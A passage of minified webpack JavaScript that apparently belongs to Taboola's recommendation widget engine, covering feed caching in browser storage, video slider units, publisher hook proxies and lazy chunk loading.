0:a.sii);(t={})[6]=(0,I.kB)(h,v),t[7]=(0,I.kB)(g,b),t[8]=(0,I.kB)(y,_),t[5]="session"===s.storageType?"sessionStorage":"localStorage",t[4]=s.cacheSize,t[3]=s.disableFeedCache,t[2]=m,t[9]=e.userOptOut,t[0]=s.ttl,t[1]=f,t[10]=c,u=t}({userOptOut:x.L5.optionsSummary.userOptOut,cacheConfig:(0,C.Cd)("trc-cache-conf"),pageItemId:a,keyFromURL:s,cacheStrategy:(0,C.Cd)("trc-cache-strategy")}),r="localStorage"===u[5]?"local-storage":"session-storage",!(0,D.cv)(r)||ne(a,u[8])||(i=u[2],o=(0,R.Qf)(u[5],i),d=o?JSON.parse(o):[],!te()&&d.length===u[4]))))}function W(e){var t,n=null==c?void 0:c.ct;if(!n||!oe(n)){!function(e){var t=(0,L.I8)(e),n=(0,m.W3)(t);(0,I.td)(u[3],!0)||(h.f.updateCache(n,t),v.h.updateCache(n,t)),g.m.updateCache(n,t),y.s.updateCache(n,t),_.q.updateCache(n,t),w.$.updateCache(n,t)}(e),x.L5.optionsSummary.placements.forEach((function(e){var t=U[e.placementName];t&&e.byPublisher&&(t.d.pp=!0)}));var r=function(e){var t=(0,L.I8)(e);return delete t.vl,V.forEach((function(e){delete t[e]})),u[9]&&u[7].forEach((function(e){delete t[e]})),t}(e);z||(z=parseInt(x.L5.viewId)),(t={}).cvi=z,t.gr=r,t.prdl=U,t.ct=n||F,c=t,(x.L5.config.runtime.isAMP||"immediate"===u[10])&&ee()}}function H(){return!!(c||function(){var e,t,n=u[5],r=(0,R.Qf)(n,u[1]);if(r&&!oe((c=JSON.parse(r)).ct))return t=c.prdl,(0,L.mt)(t,(function(e,t){var n=U[e]=new se;n.addPlacements(t.pl),n.setProductData(t.d)})),e=c.cvi,x.Un.changeViewId(e),c}())&&!oe(c.ct)}function q(){"visibility"===u[10]&&document.addEventListener("visibilitychange",(function(){var e,t,n;"hidden"===document.visibilityState&&(ee(),e=function(){if(!c)return d;if(!te()){var e=u[1];d.push([e,c.ct])}return d}().filter((function(e){var t=e[0];return!oe(e[1])||((0,R.KR)(u[5],t),!1)})),t=u[5],n=u[2],0!==e.length?(0,R.RY)(t,n,JSON.stringify(e)):(0,R.KR)(t,n))}))}function G(){B=[]}function Y(){c=(0,S.F)(),u=(0,S.F)(),U={},F=Date.now()}function X(e){var t=e.data,n=(0,L.I8)(c.gr),r=[],i=[],o=[],a={requestList:i,genericResponse:n,placementListToRender:r,servingCachedRequestIds:o};if(function(e,t){e.forEach((function(e){ie(e.uip)?function(e,t){var n=le(e.uip);(0,b.oQ)(e,t,n)||$(n,t)}(e,t):t.requestList.push(e)})),(0,L.mt)(U,(function(e,n){var r,i;if(ie(e)){var o=n.d;o&&!o.pp&&(null===(r=v.h.updateRootResponseCache)||void 0===r||r.call(v.h,t,o,e),null===(i=y.s.updateRootResponseCache)||void 0===i||i.call(y.s,t,o,e),$(n,t))}}))}(t.r,a),0===r.length)return{payload:e};t.r=i,n.vl=r,T.Y.emit("ceTR",n);var l=(0,m.W3)(n);return l.cachedViewId=c.cvi,{servingReqIdList:o,response:l,payload:0===i.length?void 0:e}}function Q(e,t,n){if(function(e){return!!e&&!K(e.uip,6)}(e)){(0,E.LO)(e);var r=e.uip,i=t.vl||[],o=le(r);null==n||n(o),function(e,t,n){re(J(e,n),t)}(r,o,i)}}function K(e,t){return ne(e,u[t])}function J(e,t){return t.filter((function(n,r){var i=(n.fpl||n.uip)===e;return i&&delete t[r],i}))}function $(e,t){Z(e.pl,t)}function Z(e,t){var n,r,i,o=t.placementListToRender,a=(n=[],e.filter((function(e){var t=e.uip,r=e.ri,i=-1!==n.indexOf(t),o=-1!==B.indexOf(r);return!i&&!o&&(n.push(t),B.push(r),!0)})));r=a,i=t.servingCachedRequestIds,r.forEach((function(e){i.push(e.ri)})),o.push.apply(o,a)}function ee(){if(c&&!oe(c.ct)){var e=u[5],t=u[1];(0,R.RY)(e,t,JSON.stringify(c))}}function te(){return d.some((function(e){var t=e[0];return u[1]===t}))}function ne(e,t){return t.some((function(t){return-1!==e.indexOf(t)}))}function re(e,t){null==t||t.addPlacements(e)}function ie(e){var t=U[e],n=ne(e,u[6]);return t&&!n}function oe(e){return Date.now()>e+u[0]}function ae(e){return(0,k.h0)(e)?e:(0,k.cb)(e)?[e]:(0,k.l7)(e)?[e.toString()]:[]}function le(e){var t=U[e];return t||(t=U[e]=new se),t}var se=function(){function e(){var e;this[a]=1,this[l]=[],this[s]=(0,S.F)(),this.d=((e={}).r={},e)}return e.prototype.increaseNextBatchNumber=function(){this.nb++},e.prototype.addPlacements=function(e){this.pl=(0,p.ev)((0,p.ev)([],this.pl,!0),e,!0)},e.prototype.setProductData=function(e){this.d=e},e.prototype.setRequestData=function(e){this.d.r=e},e}();a="nb",l="pl",s="d"},6702:function(e,t,n){"use strict";n.d(t,{s:function(){return h}});var r,i,o,a,l,s,c,u,d,p=n(2276),f=n(6403),m=n(8032),v=n(3922),h=function(){function e(){var e=this;this[r]=(0,m.F)(),this[i]=(0,m.F)(),this[o]=(0,m.F)(),this[a]=(0,m.F)(),this[l]=(0,m.F)(),this[s]=!1,this[c]=[],this[u]=function(){var t;(0,p.Cu)(e.b.optionsSummary)&&(null===(t=e.c().get())||void 0===t||t.then((function(t){return e.a("Recommendation loaded",t)})))},this[d]=function(t,n){var r,i,o=(null===(r=t.mode)||void 0===r?void 0:r.modeName)||t.modeName,a=n.some((function(e){return e.modeName===o}));o&&!a&&n.push({modeName:o,ID:"trc_".concat((0,v.iO)(t._ID))});var l=(null===(i=t.modeGroupsData)||void 0===i?void 0:i.modeGroupsList)||t.modeGroupsList;l.length&&l.forEach((function(t){return e.j(t,n)}))}}return e.prototype[(r="a",i="b",o="c",a="e",l="f",s="g",c="m","n")]=function(){},e.prototype[(u="i","e6")]=function(e){this.c=e.recoLoadNext,this.a=e.log.debug,this.b=e.TABOOLA_STORE.access,this.e=e.callExtensionAction,this.f=e.isbm,this.m.push(this.b.onResponseSummaryUpdate(this.h),this.b.onOptionsSummaryUpdated(this.i),this.b.onReset(this.k),this.k.bind(this)),this.g&&f.e.resolve().then(this.i),this.n()},e.prototype.e7=function(e){this.g=!0},e.prototype.unregistered=function(){this.m.forEach((function(e){return e()}))},e}();d="j"},1528:function(e,t,n){"use strict";n.d(t,{E:function(){return c},w:function(){return s}});var r,i,o=n(1571),a=n(761),l=void 0,s=(r=!1,function(){r||(r=!0,(0,o.fL)()&&(l="1",(0,a.Lh)("localStorage","past-exclusions",l)))}),c=(i=!1,function(){return i||l?l:(i=!0,l=(0,a.Qf)("localStorage","past-exclusions")||void 0)})},1413:function(e,t,n){"use strict";n.d(t,{LM:function(){return m},se:function(){return c},wq:function(){return v},xb:function(){return d}});var r=n(1379),i=n(8329),o=n(4966),a=n(5385),l=n(1186),s=n(5205),c=function(e,t){var n=(0,s.fB)(e),r=u(t);if(!r)return"";var i="DESK"===o.L5.responseSummary.userData.platform?"Desktop":"Mobile";return n.replace("{{UNIT_TYPE}}",r).replace("{{PLATFORM}}",i)},u=function(e){var t;return(0,r.mt)(i.qc,(function(n,r){r.indexOf(e)>-1&&(t=n)})),t},d=function(e,t){var n=e,r=o.L5.config.runtime.debugQueryParams,i=r.tb_liteUnitUrl;f(i)&&(n=c(i,t));var a=r.tb_liteUnitVersion;return a&&(n=v(n,a)),n},p=["localhost","vidstat.taboola.com"],f=function(e){var t;if(!e)return!1;var n=(null===(t=(0,l.Wc)(e))||void 0===t?void 0:t.hostname)||"";return p.indexOf(n)>-1},m=function(e){return(0,a.BH)(e,"'liteUnitVersion', '","'")},v=function(e,t){return e.replace(/\d+[_|.]\d+[_|.]\d+/,t)}},4579:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{i:function(){return VideoSliderUnit}});var tslib__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(8867),_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(4966),_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(1379),_engine_utils_performance_PerformanceMarker__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(5796),_engine_utils_ScriptUtils__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(7769),_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(9901),_engine_utils_types__WEBPACK_IMPORTED_MODULE_12__=__webpack_require__(8032),_engine_utils_Utils__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(5385),_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(1413),_engine_utils_StringParseUtils__WEBPACK_IMPORTED_MODULE_13__=__webpack_require__(3426),_engine_utils_performance_fader_OptimizationFader__WEBPACK_IMPORTED_MODULE_8__=__webpack_require__(4733),_engine_store_Utils__WEBPACK_IMPORTED_MODULE_9__=__webpack_require__(1571),_engine_utils_Logger__WEBPACK_IMPORTED_MODULE_10__=__webpack_require__(2456),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_11__=__webpack_require__(6403),VideoSliderUnit=function(){function VideoSliderUnit(e,t){void 0===t&&(t="videoEvalSliderLoadUnitTime");var n=this;this._options=e,this._unit={},this.onLoad=function(){var e=function(){n.updateCmTag(),n.loadUnit()};(0,_engine_store_Utils__WEBPACK_IMPORTED_MODULE_9__.Mv)("use-fader-on-video-onload")?(0,_engine_utils_performance_fader_OptimizationFader__WEBPACK_IMPORTED_MODULE_8__.s)(e):e()},this._performanceType=t}return VideoSliderUnit.prototype.cleanUp=function(){this._unit=(0,_engine_utils_types__WEBPACK_IMPORTED_MODULE_12__.F)(),this._options=(0,_engine_utils_types__WEBPACK_IMPORTED_MODULE_12__.F)()},VideoSliderUnit.prototype.start=function(){(0,_engine_utils_ScriptUtils__WEBPACK_IMPORTED_MODULE_4__.v)(this.getUnitUrl(),this.onLoad)},VideoSliderUnit.prototype.getUnitUrl=function(){var e=this._options.videoConfig,t=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.se)(this.getUnitUrlTemplate(),e.unitType),n=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.LM)(this._options.tagData.url),r=!!_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_1__.L5.config.runtime.debugQueryParams["static-test-files.taboolasyndication"];return n&&!r&&(t=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.wq)(t,n)),(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.xb)(t,e.unitType)},VideoSliderUnit.prototype.getUnitUrlTemplate=function(){var e=this._options.videoConfig,t=this._options.tagData;return t.liteUnitBootSrc||e.liteUnitBootSrc||t.unitBootSrc||e.unitBootSrc},VideoSliderUnit.prototype.updateCmTag=function(){var e,t=_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.cmTag;if(t){var n=null===(e=_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.TRC.liteUnit)||void 0===e?void 0:e.abTest;n&&(t.set("pixels.startWithABT.isFire",!0),t.push("abTest",n));var r=this._options.videoConfig.containerSelector||this.getContainerSelector()||this._options.onlyVideoSelector;t.set("parentSelector",r)}},VideoSliderUnit.prototype.loadUnit=function(){var stopMeasurement=(0,_engine_utils_performance_PerformanceMarker__WEBPACK_IMPORTED_MODULE_3__.Xq)({measuredType:this._performanceType,measureLevel:"generalMeasure"});try{this._unit=eval(this._options.tagData.url)}catch(e){return(0,_engine_utils_Logger__WEBPACK_IMPORTED_MODULE_10__.yN)("Error while loading video slider unit::",e),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_11__.e.reject(e)}return stopMeasurement(),this.appendConfiguration(),_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.filledImpressions||(_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.filledImpressions=[]),this._unit.on("filledImpression",(function(e){_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.filledImpressions.push(e)})),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_11__.e.resolve()},VideoSliderUnit.prototype.appendConfiguration=function(){var e=this._unit,t=this._options.videoConfig,n=(0,_engine_utils_StringParseUtils__WEBPACK_IMPORTED_MODULE_13__.BV)(t.aggLevel)||1;n>1&&e.set("preset",{level:n}),"mobile-sdk"===_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_1__.L5.optionsSummary.framework&&(e.set("isSDK",!0),e.set("widgetPlacement",t.placement||this._options.placementName)),this.appendFeedConfig(),this.appendAdditionalConfig()},VideoSliderUnit.prototype.appendFeedConfig=function(){if(2===this._options.entity.entityType){this._unit.set("feedContainer",this._options.containerElement);var e=this._options.placementName,t=this._options.entity.sca;(null==t?void 0:t.some((function(t){return t===e})))&&this._unit.set("placementWithScAdjacency",e)}},VideoSliderUnit.prototype.appendAdditionalConfig=function(){var e=this,t=["unitType","parentFeedOptions","rawJsonValue"],n=(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)(["detachToSlider"],t,!0);(0,_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_2__.mt)(this._options.videoConfig,(function(t,r){-1===n.indexOf(t)&&e._unit.set(t,r)}));var r=this._options.videoConfig.advancedVideoConfiguration;if(r){"IN_WIDGET"===r.unitType&&(n=t);var i={"additionalCss.zIndex":"additionalCss.z-index"};(0,_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_2__.mt)(r,(function(t,r){var o=(0,_engine_utils_Utils__WEBPACK_IMPORTED_MODULE_6__.UI)(t);-1===n.indexOf(o)&&e._unit.set(i[o]||o,r)}))}},VideoSliderUnit.prototype.getContainerSelector=function(){return null},VideoSliderUnit}()},8329:function(e,t,n){"use strict";n.d(t,{qC:function(){return o},qc:function(){return r},xM:function(){return i}});var r={Slider:["46","59"],Inline:["193","198","199","194","216","48","32","215"],WidgetItem:["226","227","248","4","5"],FeedManager:["244","245","247"],VideoForPerformance:["232","233"],RecoReelWidget:["254","255"],StoriesWidget:["143","144"],Instream:["107","108"],WatchVideo:["104","109"]},i="rbox-only-video",o="-video"},4655:function(e,t,n){"use strict";n.d(t,{G:function(){return m},r:function(){return v}});var r=n(1379),i=n(9190),o=n(5195),a=n(4966),l=n(7294),s=n(6788),c=n(1571),u=["dynamic-e2e","vignette-render"],d="",p=[],f=[];function m(e){(0,r.mt)(e,(function(e,t){p.indexOf(e)>-1||f.indexOf(e)>-1&&t&&(p.push(e),(0,l.ix)(e).then((function(){i.Y.emit(o.iB)})))}))}function v(e,t){return"https://".concat("{domain}","/tlazy/").concat("{version}","/").concat("{bundle}").concat("{module_type}","/").concat("{name}").replace(/(\{[^\}]+\})/g,(function(n,r){switch(r){case"{domain}":return a.L5.config.publisher.engineScriptUrlParts.host;case"{version}":return(0,s.$w)();case"{bundle}":return d;case"{module_type}":return t;case"{name}":return"".concat(e,".js")}return r}))}i.Y.once("storeCreated",(function(){var e=u.reduce((function(e,t){return n=t,(0,l.jI)()&&-1===(0,c.Cd)("exclude-ms3").indexOf(n)?(f.push(t),e[t]=!0,e):(p.push(t),e);var n}),{});a.Un.appendRuntimeConfig({supportedFeatures:e})})),n.p="",n.u=function(e){return v(e,"chunks")}},6020:function(e,t,n){"use strict";n.d(t,{T:function(){return oe}});var r,i,o,a,l=n(8867),s=n(5195),c=n(4966),u=n(2456),d={name:"normalize-item-id",reset:function(e){return e},handler:function(e,t,n){var r=c.L5.optionsSummary.itemSourceType,i="location"===c.L5.config.runtime.urlSelectionStrategy;try{return t.call(e,n,r,!i)}catch(e){return(0,u.H)("error on normalizeItemId hook",e),n}}},p={name:"normalize-item-url",reset:function(e){return e},handler:function(e,t,n){var r=c.L5.optionsSummary.itemSourceType,i="location"===c.L5.config.runtime.urlSelectionStrategy;try{return t.call(e,n,r,!i)}catch(e){return(0,u.H)("error on normalizeItemUrl hook",e),n}}},f=n(1571),m=n(9997),v={name:"normalize-request-param",reset:function(e){return e},handler:function(e,t,n){var r=n;try{r=t.call(e,n)}catch(e){(0,u.H)("error on normalizeRequestParam (publisher level) hook",e)}return r.r=r.r.map((function(e){try{var n=e.uip,r=(0,f.zc)(n);return(0,m.LO)(r,"placement ".concat(n," doesn't exist in store")),t(e,r.modeName)}catch(t){return(0,u.H)("error on normalizeRequestParam (placements level) hook",t),e}})),r}},h=function(){},b={name:"publisher-start",reset:h,handler:function(e,t){try{return t.call(e)}catch(e){(0,u.H)("error on publisher start hook",e)}}},g={name:"mode-pub-start",handler:function(e,t,n,r){try{return t.call(e,n,r)}catch(e){(0,u.H)("error on mode pub start hook",e)}}},_={name:"item-data-filter",reset:h,handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on itemDataFilter hook",e)}},isModeLevel:!0},y={name:"item-renderer",handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on itemRenderer hook",e)}},isModeLevel:!0},w={name:"list-suffix",handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on listSuffix hook",e)}},isModeLevel:!0},x={name:"publisher-end",handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on publisherEnd hook",e)}},isModeLevel:!1},C=n(6861),E={name:"item-data-filter-publisher-level",handler:function(e,t,n,r,i){try{var o={itemTypes:(0,C.WU)(n),modeName:r,placementName:i.uip,isFeed:!!i.fpl,unifiedPlacementName:i.uuip};t.call(e,n,o)}catch(e){(0,u.H)("error on ItemDataFilterPublisherLevel hook",e)}},isModeLevel:!1},k={name:"after-card-created",handler:function(e,t,n,r,i){try{t.call(e,n,r,i)}catch(e){(0,u.H)("error on afterCardCreated hook",e)}},isModeLevel:!1},T={name:"update-push-message",handler:function(e,t,n){try{return t.call(e,n)}catch(e){return void(0,u.H)("error on update-push-message hook",e)}},isModeLevel:!1},L=((r={})["publisher-start"]=b,r["normalize-request-param"]=v,r["normalize-item-id"]=d,r["normalize-item-url"]=p,r["mode-pub-start"]=g,r["item-data-filter-publisher-level"]=E,r["item-data-filter"]=_,r["item-renderer"]=y,r["list-suffix"]=w,r["publisher-end"]=x,r["after-card-created"]=k,r["update-push-message"]=T,r),R=n(8291),S=n(9901),I=n(7941);function D(){S.mb.TRC=i}var O,M,A=(0,I.Q)(window.Proxy),P=[];function N(e){return M=0,(0,I.Q)(window.Proxy)?(P=[],O=S.mb.TRCImpl,a=a||c.L5.config.publisher.publisherName,o=S.mb.TRCImpl||{isProxy:!0},A&&o!=={}?(S.mb.TRCImpl=new Proxy(o,function(e){var t=function(e){return"TRECS"===e};return{get:function(n,r){var i,o,a,l;++M>10&&(0,u.yN)("Recursion warning in trcImplHandler"),"hasOwnProperty"!==r&&U(e,r);var s=t(r)?null!==(i=n[r])&&void 0!==i?i:void 0:null!==(l=null!==(o=n[r])&&void 0!==o?o:null===(a=n.TRECS)||void 0===a?void 0:a[r])&&void 0!==l?l:void 0;return(0,R.r8)(s)&&(0,u.PN)('property "'.concat(r,'" is undefined, inside hook: ').concat(e)),M--,s},set:function(e,n,r){return e[n]=r,t(n)||(e.TRECS||(e.TRECS={}),e.TRECS[n]=r),!0}}}(e)),{TRCImplProxy:S.mb.TRCImpl,endTRCImplProxy:B}):{TRCImplProxy:o,endTRCImplProxy:function(){}}):{TRCImplProxy:S.mb.TRCImpl,endTRCImplProxy:function(){}}}var U=function(e,t){var n="publisher: ".concat(a,' used get property "').concat(t,'", inside hook: ').concat(e);-1===P.indexOf(n)&&P.push(n)};function B(){return S.mb.TRCImpl=O,P}var F,z,V,j,W=n(493),H=n(1379),q=n(4148),G=n(256),Y=n(8012),X=((F={}).publisherId={getValue:function(){return c.L5.config.publisher.publisherName},setValue:function(e){c.Un.updatePublisherConfig({publisherName:e})}},F.Browser={getValue:function(){var e;return(e={}).ie=(0,q.cv)("ie"),e.edge=(0,q.cv)("edge"),e.chrome=(0,q.cv)("chrome"),e.safari=(0,q.cv)("safari"),e.opera=(0,q.cv)("opera"),e.firefox=(0,q.cv)("ff"),e}},F.Device={getValue:function(){return{isTouchDevice:(0,q.cv)("touch-device")}}},F.platform_code={getValue:function(){return c.L5.userData.platform}},F),Q=((z={}).dom={isDesktop:function(){return(0,q.cv)("desktop")},on:function(e,t,n){e.addEventListener(t,n)},closest:G.Gc,injectStyle:Y.Q,detectAnimationEvent:G.qY},z.util={debounce:G.Ds},z),K=n(7479);function J(e,t){var n;c.Un.updatePublisherConfig(((n={})[e]=t,n))}var $=((V={}).language={getValue:function(){return c.L5.config.publisher.language},setValue:function(e){J("language",e)}},V["publisher-logo"]={getValue:function(){return c.L5.config.publisher["publisher-logo"]},setValue:function(e){J("publisher-logo",e)}},V["publisher-branding"]={getValue:function(){return c.L5.config.publisher["publisher-branding"]},setValue:function(e){J("publisher-branding",e)}},V.modes={getValue:function(){return c.L5.config.publisher.modes}},V.global={getValue:function(){return c.L5.config.publisher.global}},V),Z=((j={}).getItemType=function(){return(0,K.r)(c.L5.optionsSummary.itemSourceType)},j);function ee(e,t,n){Object.defineProperty(n.TRECS,t,{get:function(){return e[t].getValue()},set:function(n){e[t].setValue(n)},enumerable:!0,configurable:!0})}function te(e,t){(0,H.mt)(e,(function(n){t.TRECS[n]=e[n]}))}var ne=n(3922),re=n(9564),ie=n(3426),oe="video_data",ae={},le={};function se(e,t,n){for(var r=[],i=3;i<arguments.length;i++)r[i-3]=arguments[i];var o=le[e],a=(null==o?void 0:o[t])||(null==o?void 0:o[re._v]);return a?ue.apply(void 0,(0,l.ev)([e,a,n],r,!1)):n}function ce(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];var i=ae[e];return i?ue.apply(void 0,(0,l.ev)([e,i,t],n,!1)):t}function ue(e,t,n){for(var r,o=[],a=3;a<arguments.length;a++)o[a-3]=arguments[a];var s=N(e),c=s.TRCImplProxy,u=s.endTRCImplProxy,d=function(){if(!(0,I.Q)(window.Proxy))return function(){};i=S.mb.TRC;return S.mb.TRC=new Proxy(i,{get:function(e,t){var n,r,i;return null!==(i=null!==(n=e[t])&&void 0!==n?n:null===(r=e.TRECS)||void 0===r?void 0:r[t])&&void 0!==i?i:void 0},set:function(e,t,n){return e[t]=n,e.TRECS=e.TRECS||{},e.TRECS[t]=n,!0}}),D}(),p=(r=L[e]).handler.apply(r,(0,l.ev)([c,t,n],o,!1)),m=u(),v=(0,f.Mv)("enable-report-trc-use",!1);return(null==m?void 0:m.length)&&v&&(0,W.C)(m),d(),p}function de(e){var t=(0,f.zc)(e);return(null==t?void 0:t.instances[0].containerId)||""}function pe(e){var t=e.placement||e.widget;if(!t)return t;var n=e.container;(0,m.LO)(n,"ExtensionRenderActionData data container is not defined");var r=t.uip,i=t.items.filter((function(e){return 0===e.contentType})).map((function(e){return e.getItemData().originalCard}));return(0,l.pi)((0,l.pi)({},t),{mode:t.m,boxes:t.items.filter((function(e){return c.L5.getEntityCustomData(e)})).map((function(e){return c.L5.getEntityCustomData(e).element})),container:n,recommendationList:(0,H.I8)(i),mode_name:t.m,outerBox:e.placementOuterBox,header:e.headerTextElement,orig_placement:r,unifiedPlacement:t.uuip,placement:r,original_container:de(r),parentElement:n.parentElement||void 0})}var fe=function(){function e(){}return e.prototype.getName=function(){return"hooks"},e.prototype.unregistered=function(){},e.prototype.e5=function(){(0,H.mt)(X,(function(e){ee(X,e,S.mb.TRC)})),te(Q,S.mb.TRC),(0,H.mt)($,(function(e){ee($,e,S.mb.TRCImpl)})),te(Z,S.mb.TRCImpl)},e.prototype.e4=function(){(0,H.mt)(L,(function(e){var t=L[e],n=c.L5.config.publisher[t.name];t.isModeLevel?function(e){var t=e.name,n=e.reset;le[t]={},(0,H.mt)(c.L5.config.publisher.modes,(function(e){var r=c.L5.config.publisher.modes[e][t];n&&c.Un.resetConfigValueOnModeLevel(t,n,e),(0,R.hR)(r)&&(le[t][e]=r)}))}(t):(t.reset&&c.Un.resetConfigValue(t.name,t.reset),(0,R.hR)(n)&&(ae[t.name]=n))}))},e.prototype.e6=function(){ce("publisher-start")},e.prototype.e7=function(e){return ce("update-push-message",e)},e.prototype.e9=function(e){var t=e;if(t&&t.data)return t.data=ce("normalize-request-param",t.data),c.L5.optionsSummary.itemSourceValue||(t.data.ii=ce("normalize-item-id",t.data.ii)),t.data.vpi=ce("normalize-item-id",t.data.vpi),t.data.u=ce("normalize-item-url",t.data.u),{payload:t}},e.prototype.e17=function(e){var t,n,r=e.placement,i=e.widget,o=e.container,a=e.itemData;a&&(t=o,n=a.getItemData(),(0,R.r8)(n)?(0,u.yN)("assign video_data was abborted because videoData is undefined"):t[oe]=(0,l.pi)((0,l.pi)({},n),{url:n.clickUrl,mode:n.placement.m,placement:n.placement.uip})),(r||i)&&2!==(null==r?void 0:r.type)&&ce("mode-pub-start",pe(e),o)},e.prototype.e10=function(e){var t;return null===(t=e.vl)||void 0===t||t.forEach((function(e){var t,n=function(e){var t=e.m;if(t)return t;var n=e.uip,r=(0,f.zc)(n);return r?r.modeName:((0,u.yN)("Can't find mode name for placement ".concat(n)),"")}(e);null===(t=e.v)||void 0===t||t.forEach((function(t){se("item-data-filter",n,t,{placementName:e.uip,modeName:n}),ce("item-data-filter-publisher-level",t,n,e)}))})),e},e.prototype.e18=function(e){var t=e.container,n=e.placementMainWrapper,r=e.itemData,i=e.placement,o=e.cardNumber;if(r){var a=function(e){var t=e.originalCard,n=e.placementModeGroup,r=e.isSyndicated,i=n.modeName,o=n.placement;return(0,l.pi)((0,l.pi)({},t),{isSyndicated:r,isPhoto:"photo"===t.type,isText:"text"===t.type,imageIframe:t["image-iframe"],placement:o.uip,mode:i,skadNetworkItem:t.udl,trecs:o.trecs})}(r);se("item-renderer",r.placementModeGroup.modeName,t,a)}else if(i){var s=pe(e);s&&(function(e){var t=function(t){if(S.mb.TRCImpl){var n=(0,ie.BV)((0,ne.iO)(t));S.mb.TRCImpl.boxes["trc_".concat(n)]=(0,l.pi)((0,l.pi)({},e),{_ID:n,trc:S.mb.TRCImpl})}},n=e.modeGroupsData.modeGroupsList;n.length>1?n.forEach((function(e){t(e._ID)})):t(e.modeGroupsData._ID)}(s),2!==i.type&&(o&&ce("after-card-created",s,o,i.parent),n&&se("list-suffix",s.m,n,s),function(e){if(2!==e.type){var t=e.modeGroupsData.modeGroupsList;t.length>1?t.forEach((function(t){ce("publisher-end","trc_".concat((0,ne.iO)(t._ID)),e.trecs)})):ce("publisher-end","trc_".concat((0,ne.iO)(e.modeGroupsData._ID)),e.trecs)}}(i)))}},e}();(0,s.v2)(new fe)}},__webpack_module_cache__={},deferred,inProgress,dataWebpackPrefix;function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var n=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e](n,n.exports,__webpack_require__),n.exports}__webpack_require__.m=__webpack_modules__,deferred=[],__webpack_require__.O=function(e,t,n,r){if(!t){var i=1/0;for(s=0;s<deferred.length;s++){t=deferred[s][0],n=deferred[s][1],r=deferred[s][2];for(var o=!0,a=0;a<t.length;a++)(!1&r||i>=r)&&Object.keys(__webpack_require__.O).every((function(e){return __webpack_require__.O[e](t[a])}))?t.splice(a--,1):(o=!1,r<i&&(i=r));if(o){deferred.splice(s--,1);var l=n();void 0!==l&&(e=l)}}return e}r=r||0;for(var s=deferred.length;s>0&&deferred[s-1][2]>r;s--)deferred[s]=deferred[s-1];deferred[s]=[t,n,r]},__webpack_require__.d=function(e,t){for(var n in t)__webpack_require__.o(t,n)&&!__webpack_require__.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},__webpack_require__.f={},__webpack_require__.e=function(e){return _TPrmse.all(Object.keys(__webpack_require__.f).reduce((function(t,n){return __webpack_require__.f[n](e,t),t}),[]))},__webpack_require__.u=function(e){return"c_FirstModule"===e?"tlazy/chunks/c_FirstModule.js":"c_SecondModule"===e?"tlazy/chunks/c_SecondModule.js":"c_ThirdModule"===e?"tlazy/chunks/c_ThirdModule.js":void 0},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},inProgress={},dataWebpackPrefix="t-recs:",__webpack_require__.l=function(e,t,n,r){if(inProgress[e])inProgress[e].push(t);else{var i,o;if(void 0!==n)for(var a=document.getElementsByTagName("script"),l=0;l<a.length;l++){var s=a[l];if(s.getAttribute("src")==e||s.getAttribute("data-webpack")==dataWebpackPrefix+n){i=s;break}}i||(o=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",dataWebpackPrefix+n),i.src=e),inProgress[e]=[t];var c=function(t,n){i.onerror=i.onload=null,clearTimeout(u);var r=inProgress[e];if(delete inProgress[e],i.parentNode&&i.parentNode.removeChild(i),r&&r.forEach((function(e){return e(n)})),t)return t(n)},u=setTimeout(c.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=c.bind(null,i.onerror),i.onload=c.bind(null,i.onload),o&&document.head.appendChild(i)}},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var t=__webpack_require__.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var 